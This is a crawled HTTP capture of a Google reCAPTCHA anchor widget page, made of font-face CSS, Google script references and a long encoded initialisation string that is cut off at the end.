--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xxwj0fyyot0a
body_size: 49283
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8HhueTI0xi7U8pZZs22JiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8HhueTI0xi7U8pZZs22JiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8HhueTI0xi7U8pZZs22JiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoJXtZM8ObJHLDrcOGTSLCh8KLw4vDlcOzJcKhLMKLRXV4FA3DvcK1NizCkMKBw6/CosOMQS7CqT0LBcKzLVzCt8OLw4YwIcK1w5R8A8K6CMKsw7jDi8KuwrDCosOMw4ZIYMKkwq4iJSAKwoTCpMOlLgxNeDd3woULwqpyccK5esKmw59AM8KEwqM/w5JlwobCjUgYw7VYw4MLMXsvwrLCoG9cVMOxw55uw5obw4ZTd8OXw7TDisKxw5AVecO1I2rDojfDo8OjwpbDtl/[base64]/[base64]/[base64]/DgsKKwqAkWX8Dw508wqkNe8OWB8OJwrTCkQTCkWvCpMKBVCpfZcKxwqTCgsOSwqDDq8KMNCwUdjrDlSfDocKHXX8AbcKxd8O2w7bDmsOeEsKew7YHaMKSwr1LHsOzw6fDhyR4w4/DvsKtd8Ohw7E/wp5kw5nCqMOlV8Kdwq96w43DvMOoI0/DgGtIw4TCm8Ogfj/CkjTCjMKeSsOOHVPDq8KgUsOyPyQRwqgXPcKBVVITwr89TSUIwqQewrZZCsKnLsOhw7FBbnzDsXbCkRcDwozDqcKZwq51J8K3w47DnDTDhx3CtlBjOMKAw5XCgkTCnMOHK8KbDcKJw6tiwqhqG050HnbDmsObPD/Dv8OCwojDlcOLZGAnZcKWw5Ugw5HCm25VQDcTwoQIw6YoHEtuW8OGw79FcFvChHnCqQBCwqDDusOMw40vw6zDrAZAw6/Co8KjXMKqCEsLem4Fw5nDmTPDuFNJXSDDjcOlQsKxwqEaw499FsK4woPDvBPDogB+w6EBV8OuY8Ksw4XDlnlswpxRJifDnsKow5HDtWDDncOQwr1hw75DI2fCvFsXbXHCu1vCgcK7GMO/I8KtwqzCoMOlwoZ2bsO6wqx5SXHDi8KJEjbCpBFuD0PDg8Oew6/DhsO5wpFEwrLCiMKfw7dyw614w68cwpXCr3wVw5gawo8jw5sxRsKxVsKhZsKkw6YkXcKqw65hXsOmw40iwrt/wqwyw4LCsMOpGcOfw4TCpzoJwpBfw78CYCddwqLDvcK5wqXCujfDnsOqH8K6w4sjbcOxwoZmQUTCrMOHwprChiTCh8KQFsKBw4jDux3CsMOuwpEbwrXCjDdSRFYAKMOFw7ZGwq7CjMOjfcO5wrnDvMKmwpPCrsOaLQUhO8KxC8K/d1sfC0XCnDZWwoYyWFfDk8K/MsOrW8KmwoQGwrTCjD17w5/CgcKcP8O+bibDkMKgwqNabwrCtsKSFTFJwoA0Z8Kfw7Y+w4rCoDrCignCtEfDgMOsHMK+wrvDsyDDk8KPwqrClVd6LMKeJcKtw57CglDDtsKkR8OFw5vCj8KzOVtHw4/CjXfDrUrCrmt6eMOodnctPMK6w4XClsKDaVzCvyfDlSnCsMKPw7hvw4kdfMOew7/DqcOQw6w+w5poGcO7L2d6wrULV1rDn8O4a8Onw5TClHhQPCfDpQ/DisK2w5XCpsOVwo3DsDAsw7zDkVzClcOEw4wSwqzDsFAXCcKRA8Ovw5fCmMO5dhXCtEJ/w7HClsOEwoFaw4TDoVfDgcKCTgEjADcGThE0ccKow7bCmXtsRMOUw6cSLMK2QEbCi8OGwqjCvcOnwpluJ1YlJXU3fDZkesOxw7QYJj/[base64]/Nlo4LcOKBHxecHrCosOtWRVOTGp/w4XCk8O5wq/CtsOFUVkuDMKlwr4EwrQ3w6nDlMK8OTjDpzVxRMKHeAbCl8KgBiPDucOPDsKdw610wrLDkA7DgWvCg0HCin/DjBrCoMKMPEIUw4Few4Y+IMKgasK0ASt3ADLChmLDqlPCnivDunjCl8O0wrpVw6bDvcKqTQPCv2jCtMKdIzHCqETDrcK7w7wdEcK6REEgw63Cq2fDkjHDnsKtWcOdwqbDujErfFLCsBbDr1/CpQcIVRDClcORwoIUw6nDoMKeVSrClR1zH2zDicKywp3DnkLDp8OdDAfDlcKTP39PwpVxw5TDuMOOXmLCosO0bkhdRsK0IFDDrTHDm8K3IlnCnm4RVMK0w77CtsKUS8Okw7nCmD5hwqxowrhJEn/CiMOjK8KwwrBLJRJkKD5/IsKYAHxDSX3DmjhNFCN/wpbDrHHCsMKHwpbDvsOBw5MfBAXClcK0w7M4aB7DrMO9chZYwo4rPkpKMsORw7TDscKMw5Nkw7IjXwDCgF0WOMKkw7ZEScKHw5Y9wpZVQMKTwqgtNScUw7ZjLMKNw699wozCrsKCf3LChMK9GRY9w4Jhwr9dXXDDr8O/LwDDh0JHSzRrZVENwpRrGRjCrSnCqsK3HXc0DMK7ZsORwrBXRVXCk1vCtSECw6F2E0/DscOvw4fDqCrDpcKJZ8Ogw5MLLBdtGxLDkjJ8wrjCvsOVHSHDj8KlLipOMcOQw6PDhMKGw6rCij7CosOZD3fCtsKnw444wq7Cjg/CvMOEMMOBw6o4IWM6w5rClRhkRjPDpRwzYQ4ww4daw6DDl8OiwrYvHgZlam0kwpfDoEPCpHscGcK6IgnCnsObQAnDrhnDicKUbDJjXcKow4fDgQAbwqzCnsOPWMKWw6DDscOAw7pdw57DicKKQXbCll5awpXDisOkw4s6XR/DlMO8X8K7w7YXOcOIw6vCtcOow77CssOvQsO1wp/DiMKvcQ4FZChIekFQwq8mQUc2IV00JsKGH8O4ZU/[base64]/Di2TChRzCn20Qeh8cSSEFwp3CgMO3woQJw7fCocKfUlzDhcKzHwjCk37CmDXDsQJ/w60ow47CnA1Lw6bCtwFuFwvCvjQ0QkXDuDMKw4zClcOpPMO9wonDrMK7HMO2CMOew6F3w684wrTCmBTCrBBVwqbCvAdjwpTCjSrDj8OONcO/aFlFBsOCCDsDwo3CnsOvw6dla8KHdE7CqhHDvjbDj8KRNAR8I8O+w6rCqjjCoMKgwqTDv31RcnnCjcK9w4fCjsOyw4rCujkbwqzDn8Kpw7BFw5UPwp07MQB+w4/DqMKQLzjCl8OEewjDi1jDrMOtKk93wo84w40cw5Bkw7/[base64]/NT3Di0LDtRAkPsOpwrg3cmfDj8Oge8KOdcKHT8KKS8